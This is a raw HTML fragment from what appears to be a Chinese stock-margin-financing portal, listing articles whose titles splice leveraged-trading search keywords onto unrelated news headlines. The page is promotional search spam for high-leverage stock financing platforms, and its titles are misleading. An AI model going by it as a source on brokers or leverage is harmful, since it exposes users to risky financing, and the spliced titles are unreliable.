                                                <a href="http://www.y23456.com/peizipingtai/1332.html" title="手机炒股好用的选哪款:炒股杠杆实盘-俄罗斯发动大规模袭击！泽连斯基呼吁加强对俄制裁">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="手机炒股好用的选哪款:炒股杠杆实盘-俄罗斯发动大规模袭击！泽连斯基呼吁加强对俄制裁">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1332.html" title="手机炒股好用的选哪款:炒股杠杆实盘-俄罗斯发动大规模袭击！泽连斯基呼吁加强对俄制裁">手机炒股好用的选哪款:炒股杠杆实盘-俄罗斯发动大规模袭击！泽连斯基呼吁加强对俄制裁</a></h3>
                                                <span><i class="fa fa-eye"></i> 111</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/peizipingtai/1319.html" title="股票单价排名:炒股配资论坛-破解世界性难题！我国在“可燃冰”大规模利用领域实现重要突破">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票单价排名:炒股配资论坛-破解世界性难题！我国在“可燃冰”大规模利用领域实现重要突破">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1319.html" title="股票单价排名:炒股配资论坛-破解世界性难题！我国在“可燃冰”大规模利用领域实现重要突破">股票单价排名:炒股配资论坛-破解世界性难题！我国在“可燃冰”大规模利用领域实现重要突破</a></h3>
                                                <span><i class="fa fa-eye"></i> 129</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/peizipingtai/1313.html" title="如何获得杠杆炒股资金:排名前十的股票软件-关键金属钨持续涨价 产业链迎增长机遇（附名单）">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="如何获得杠杆炒股资金:排名前十的股票软件-关键金属钨持续涨价 产业链迎增长机遇（附名单）">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1313.html" title="如何获得杠杆炒股资金:排名前十的股票软件-关键金属钨持续涨价 产业链迎增长机遇（附名单）">如何获得杠杆炒股资金:排名前十的股票软件-关键金属钨持续涨价 产业链迎增长机遇（附名单）</a></h3>
                                                <span><i class="fa fa-eye"></i> 134</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/peizipingtai/1311.html" title="配资好评炒股配资门户:散户炒股怎样加杠杆-A股三大指数涨跌不一 沪指再创十年新高 数字货币概念股大涨">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="配资好评炒股配资门户:散户炒股怎样加杠杆-A股三大指数涨跌不一 沪指再创十年新高 数字货币概念股大涨">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1311.html" title="配资好评炒股配资门户:散户炒股怎样加杠杆-A股三大指数涨跌不一 沪指再创十年新高 数字货币概念股大涨">配资好评炒股配资门户:散户炒股怎样加杠杆-A股三大指数涨跌不一 沪指再创十年新高 数字货币概念股大涨</a></h3>
                                                <span><i class="fa fa-eye"></i> 116</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://www.y23456.com/peizipingtai/">查看更多股票配资门户</a>
                            </p>
                        </div>
                                     
                                            <div class="themes_show show3" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1355.html" title="商业杠杆:正规杠杆炒股公司-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="商业杠杆:正规杠杆炒股公司-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1355.html" title="商业杠杆:正规杠杆炒股公司-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚">商业杠杆:正规杠杆炒股公司-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚</a></h3>
                                                <span><i class="fa fa-eye"></i> 120</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1352.html" title="股票新手操作技巧:怎么找配资公司-新进标的猛涨134% 葛卫东持仓大曝光">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="股票新手操作技巧:怎么找配资公司-新进标的猛涨134% 葛卫东持仓大曝光">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1352.html" title="股票新手操作技巧:怎么找配资公司-新进标的猛涨134% 葛卫东持仓大曝光">股票新手操作技巧:怎么找配资公司-新进标的猛涨134% 葛卫东持仓大曝光</a></h3>
                                                <span><i class="fa fa-eye"></i> 111</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1349.html" title="配资知识网配资:在线配资论坛官网-科技股全名单来了 请及时收藏">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="配资知识网配资:在线配资论坛官网-科技股全名单来了 请及时收藏">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1349.html" title="配资知识网配资:在线配资论坛官网-科技股全名单来了 请及时收藏">配资知识网配资:在线配资论坛官网-科技股全名单来了 请及时收藏</a></h3>
                                                <span><i class="fa fa-eye"></i> 111</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1337.html" title="股票如何融资加杠杆操作:短线股票投资技巧-突然全线重挫！美国宣布：撤销海上风电项目资金！">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票如何融资加杠杆操作:短线股票投资技巧-突然全线重挫！美国宣布：撤销海上风电项目资金！">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1337.html" title="股票如何融资加杠杆操作:短线股票投资技巧-突然全线重挫！美国宣布：撤销海上风电项目资金！">股票如何融资加杠杆操作:短线股票投资技巧-突然全线重挫！美国宣布：撤销海上风电项目资金！</a></h3>
                                                <span><i class="fa fa-eye"></i> 111</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1334.html" title="可以股票交易的手机:股票的杠杆原理是什么-价格降至百元级、需求暴涨11倍 人形机器人带动传感器“狂飙”">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="可以股票交易的手机:股票的杠杆原理是什么-价格降至百元级、需求暴涨11倍 人形机器人带动传感器“狂飙”">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1334.html" title="可以股票交易的手机:股票的杠杆原理是什么-价格降至百元级、需求暴涨11倍 人形机器人带动传感器“狂飙”">可以股票交易的手机:股票的杠杆原理是什么-价格降至百元级、需求暴涨11倍 人形机器人带动传感器“狂飙”</a></h3>
                                                <span><i class="fa fa-eye"></i> 112</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1333.html" title="杠杆炒股网:股票投资用什么app-社保连续重仓超5年股曝光！一批科技巨头获基金大举加仓">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="杠杆炒股网:股票投资用什么app-社保连续重仓超5年股曝光！一批科技巨头获基金大举加仓">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1333.html" title="杠杆炒股网:股票投资用什么app-社保连续重仓超5年股曝光！一批科技巨头获基金大举加仓">杠杆炒股网:股票投资用什么app-社保连续重仓超5年股曝光！一批科技巨头获基金大举加仓</a></h3>
                                                <span><i class="fa fa-eye"></i> 127</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1331.html" title="融资买的多的股票好不好:配资开户平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="融资买的多的股票好不好:配资开户平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1331.html" title="融资买的多的股票好不好:配资开户平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">融资买的多的股票好不好:配资开户平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点</a></h3>
                                                <span><i class="fa fa-eye"></i> 111</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/chaogupeizi/1327.html" title="怎么进入股票账户:开了杠杆-小平板或有大行情！记者实探：市场风向变了 小平板产业链或将“升温”">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="怎么进入股票账户:开了杠杆-小平板或有大行情！记者实探：市场风向变了 小平板产业链或将“升温”">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/chaogupeizi/1327.html" title="怎么进入股票账户:开了杠杆-小平板或有大行情！记者实探：市场风向变了 小平板产业链或将“升温”">怎么进入股票账户:开了杠杆-小平板或有大行情！记者实探：市场风向变了 小平板产业链或将“升温”</a></h3>
                                                <span><i class="fa fa-eye"></i> 115</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://www.y23456.com/chaogupeizi/">查看更多在线实盘配资</a>
                            </p>
                        </div>
                                                </div>
        </div>
        <!--最新教程-->
                    <div class="courses_new">
            <div class="container">
                <h2>配资门户</h2>
                <div class="courses_new_nav">
                    <ul class="courses_cate">
                         
                                                <li class="mrl_5 select"><a href="javaScript:;">短线配资炒股</a></li>
                                                 
                                                <li class="mrl_5 "><a href="javaScript:;">全国炒股配资</a></li>
                                                                    </ul>
                </div>
                 
                                            <div class="courses_show show1"  style= "display: block;"  >
                            <ul class="clearfix">
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1350.html" title="app股票软件哪个好:股票方面的资讯哪个app好-百亿基金经理隐形重仓股曝光！张坤、葛兰、傅鹏博这样操作"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="app股票软件哪个好:股票方面的资讯哪个app好-百亿基金经理隐形重仓股曝光！张坤、葛兰、傅鹏博这样操作"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1350.html" title="app股票软件哪个好:股票方面的资讯哪个app好-百亿基金经理隐形重仓股曝光！张坤、葛兰、傅鹏博这样操作">app股票软件哪个好:股票方面的资讯哪个app好-百亿基金经理隐形重仓股曝光！张坤、葛兰、傅鹏博这样操作</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1350.html">　　随着2025年基金半年报的披露，公募基金的隐形重仓股逐渐浮出水面，几位百亿级明星基金经理的最新动...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1348.html" title="炒股配资代理:股票账户开户条件-又一家IPO暂缓审议 泰金新能业绩会否大幅下滑被重点关注"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="炒股配资代理:股票账户开户条件-又一家IPO暂缓审议 泰金新能业绩会否大幅下滑被重点关注"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1348.html" title="炒股配资代理:股票账户开户条件-又一家IPO暂缓审议 泰金新能业绩会否大幅下滑被重点关注">炒股配资代理:股票账户开户条件-又一家IPO暂缓审议 泰金新能业绩会否大幅下滑被重点关注</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1348.html">　　一月内已出现第2起上会面临暂停审议的IPO企业，而年内首家遭遇暂缓审议IPO在二次上会时已顺利通...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1347.html" title="线上股票配资网址:股票加杠杆公司-9月1日国内四大证券报纸、重要财经媒体头版头条内容精华摘要"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="线上股票配资网址:股票加杠杆公司-9月1日国内四大证券报纸、重要财经媒体头版头条内容精华摘要"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1347.html" title="线上股票配资网址:股票加杠杆公司-9月1日国内四大证券报纸、重要财经媒体头版头条内容精华摘要">线上股票配资网址:股票加杠杆公司-9月1日国内四大证券报纸、重要财经媒体头版头条内容精华摘要</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1347.html">　　9月1日(星期一)，今日报刊头条主要内容精华如下：　　中国证券报　　A股9月投资策略来了！机构...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1344.html" title="炒股票手机下载什么软件:股票交易师app-习近平在上海合作组织成员国元首理事会第二十五次会议上的讲话（全文）"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="炒股票手机下载什么软件:股票交易师app-习近平在上海合作组织成员国元首理事会第二十五次会议上的讲话（全文）"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1344.html" title="炒股票手机下载什么软件:股票交易师app-习近平在上海合作组织成员国元首理事会第二十五次会议上的讲话（全文）">炒股票手机下载什么软件:股票交易师app-习近平在上海合作组织成员国元首理事会第二十五次会议上的讲话（全文）</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1344.html">　　新华社天津9月1日电牢记初心使命开创美好未来——在上海合作组织成员国元首理事会第二十五次会议...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1343.html" title="哪些股票app:低息配资官网-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="哪些股票app:低息配资官网-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1343.html" title="哪些股票app:低息配资官网-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持">哪些股票app:低息配资官网-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1343.html">　　天眼查APP显示，8月底，柯利明所持上海儒意影视制作有限公司(以下简称“儒意影视”)297万元股...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1330.html" title="上海股票配资平台:山东配资公司-习近平会见印度总理莫迪"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="上海股票配资平台:山东配资公司-习近平会见印度总理莫迪"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1330.html" title="上海股票配资平台:山东配资公司-习近平会见印度总理莫迪">上海股票配资平台:山东配资公司-习近平会见印度总理莫迪</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1330.html">　　8月31日中午，国家主席习近平在天津迎宾馆会见来华出席2025年上海合作组织峰会的印度总理莫迪。...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1325.html" title="炒股票在手机上怎样开户:股票论坛-玉渊谭天：对于互联网平台竞争 不是叫停而是规范"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="炒股票在手机上怎样开户:股票论坛-玉渊谭天：对于互联网平台竞争 不是叫停而是规范"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1325.html" title="炒股票在手机上怎样开户:股票论坛-玉渊谭天：对于互联网平台竞争 不是叫停而是规范">炒股票在手机上怎样开户:股票论坛-玉渊谭天：对于互联网平台竞争 不是叫停而是规范</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1325.html">　　8月23日，三部门联合发布了一份事关互联网平台的文件——《互联网平台价格行为规则（征求意见稿）》...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1321.html" title="在手机怎么买股票:第一配资门户-寒武纪涨停 距贵州茅台股价仅差近200元"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="在手机怎么买股票:第一配资门户-寒武纪涨停 距贵州茅台股价仅差近200元"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1321.html" title="在手机怎么买股票:第一配资门户-寒武纪涨停 距贵州茅台股价仅差近200元">在手机怎么买股票:第一配资门户-寒武纪涨停 距贵州茅台股价仅差近200元</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1321.html">　　寒武纪涨停，报1243.20元，股价距离贵州茅台仅差近200元，成交超158亿。　　寒武纪是国内...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1316.html" title="股票配资的最新资讯:个人炒股怎么杠杆-DeepSeek-V3.1正式发布 上下文均扩展为128K"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="股票配资的最新资讯:个人炒股怎么杠杆-DeepSeek-V3.1正式发布 上下文均扩展为128K"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1316.html" title="股票配资的最新资讯:个人炒股怎么杠杆-DeepSeek-V3.1正式发布 上下文均扩展为128K">股票配资的最新资讯:个人炒股怎么杠杆-DeepSeek-V3.1正式发布 上下文均扩展为128K</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1316.html">　　8月21日，据DeepSeek官方公众号消息，DeepSeek-V3.1正式发布，本次升级包含以...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/peizikaihu/1308.html" title="a股排名第一的股票:股票都在什么平台买-A股火热 连续5天成交超2万亿元！200万新股民跑步入场 80、90、00是主力"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="a股排名第一的股票:股票都在什么平台买-A股火热 连续5天成交超2万亿元！200万新股民跑步入场 80、90、00是主力"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/peizikaihu/1308.html" title="a股排名第一的股票:股票都在什么平台买-A股火热 连续5天成交超2万亿元！200万新股民跑步入场 80、90、00是主力">a股排名第一的股票:股票都在什么平台买-A股火热 连续5天成交超2万亿元！200万新股民跑步入场 80、90、00是主力</a></h3>
                                                <span><a href="http://www.y23456.com/peizikaihu/1308.html">...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                            </ul>
                            <p class="more mt_10">
                                <a href="http://www.y23456.com/peizikaihu/">查看更多短线配资炒股</a>
                            </p>
                        </div>
                                     
                                            <div class="courses_show show2"  >
                            <ul class="clearfix">
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1351.html" title="股票哪里开户最好:股票手机开户交易-习近平同俄罗斯总统普京会谈"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股票哪里开户最好:股票手机开户交易-习近平同俄罗斯总统普京会谈"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1351.html" title="股票哪里开户最好:股票手机开户交易-习近平同俄罗斯总统普京会谈">股票哪里开户最好:股票手机开户交易-习近平同俄罗斯总统普京会谈</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1351.html">　　9月2日上午，国家主席习近平在北京人民大会堂同来华出席2025年上海合作组织峰会和纪念中国人民抗...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1346.html" title="新手如何选择股票:配资机构网-刚刚通过！利好来了！中概股回港上市传来大消息"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="新手如何选择股票:配资机构网-刚刚通过！利好来了！中概股回港上市传来大消息"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1346.html" title="新手如何选择股票:配资机构网-刚刚通过！利好来了！中概股回港上市传来大消息">新手如何选择股票:配资机构网-刚刚通过！利好来了！中概股回港上市传来大消息</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1346.html">　　中概股回港上市传来大消息。　　据港交所8月31日晚间发布，全球激光雷达龙头禾赛科技通过港交所聆讯...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1340.html" title="什么是经营杠杆:买股票是否需要先开户-260万银行人半年平均薪酬“曝光” 5家月薪超4.5万"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="什么是经营杠杆:买股票是否需要先开户-260万银行人半年平均薪酬“曝光” 5家月薪超4.5万"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1340.html" title="什么是经营杠杆:买股票是否需要先开户-260万银行人半年平均薪酬“曝光” 5家月薪超4.5万">什么是经营杠杆:买股票是否需要先开户-260万银行人半年平均薪酬“曝光” 5家月薪超4.5万</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1340.html">　　随着A股上市银行2025年半年报披露完毕，42家银行人的大致薪酬水平也随之显露出来。相比于202...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1335.html" title="正规股票配资网站大全:股票十倍杠杆平台-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="正规股票配资网站大全:股票十倍杠杆平台-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1335.html" title="正规股票配资网站大全:股票十倍杠杆平台-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了">正规股票配资网站大全:股票十倍杠杆平台-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1335.html">　　刚过去的交易周（8月25日至29日），A股迎来第四周连涨，但波动显著加剧，甚至可以说晃得人“头晕...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1329.html" title="骑牛配资股票配资网址:炒股票的开户去哪里比较好-8月十大牛股出炉：戈碧迦逾155%涨幅问鼎榜首"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="骑牛配资股票配资网址:炒股票的开户去哪里比较好-8月十大牛股出炉：戈碧迦逾155%涨幅问鼎榜首"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1329.html" title="骑牛配资股票配资网址:炒股票的开户去哪里比较好-8月十大牛股出炉：戈碧迦逾155%涨幅问鼎榜首">骑牛配资股票配资网址:炒股票的开户去哪里比较好-8月十大牛股出炉：戈碧迦逾155%涨幅问鼎榜首</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1329.html">　　8月A股整体震荡走高，沪指时隔10年后重新站上3800点。截至8月29日收盘，沪指月内累计涨...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1328.html" title="配资平台查询网站:股票开户那家强-A股重磅！超级巨头突然放大招！长江电力控股股东计划增持不超80亿元"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="配资平台查询网站:股票开户那家强-A股重磅！超级巨头突然放大招！长江电力控股股东计划增持不超80亿元"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1328.html" title="配资平台查询网站:股票开户那家强-A股重磅！超级巨头突然放大招！长江电力控股股东计划增持不超80亿元">配资平台查询网站:股票开户那家强-A股重磅！超级巨头突然放大招！长江电力控股股东计划增持不超80亿元</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1328.html">　　见证历史的一天！　　在A股大涨之际，超级巨头——长江三峡集团突然放大招。8月22日傍晚时分，长江...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1320.html" title="手机上能买股票:股票如何买入技巧-特朗普喊话美联储理事库克辞职 离掌控美联储多数席位仅一步之遥？"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="手机上能买股票:股票如何买入技巧-特朗普喊话美联储理事库克辞职 离掌控美联储多数席位仅一步之遥？"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://www.y23456.com/shidapeizipingtai/1320.html" title="手机上能买股票:股票如何买入技巧-特朗普喊话美联储理事库克辞职 离掌控美联储多数席位仅一步之遥？">手机上能买股票:股票如何买入技巧-特朗普喊话美联储理事库克辞职 离掌控美联储多数席位仅一步之遥？</a></h3>
                                                <span><a href="http://www.y23456.com/shidapeizipingtai/1320.html">　　被特朗普政府的一名成员指控犯有抵押贷款欺诈罪后，美国司法部将启动对美联储理事库克（LisaCo...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://www.y23456.com/shidapeizipingtai/1309.html" title="股市加杠杆如何收费的:炒股融资杠杆-两部门：对按照育儿补贴制度规定发放的育儿补贴免征个人所得税"><img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="股市加杠杆如何收费的:炒股融资杠杆-两部门：对按照育儿补贴制度规定发放的育儿补贴免征个人所得税"></a>
                                            </div>
                                            <div class="course_new_tit">
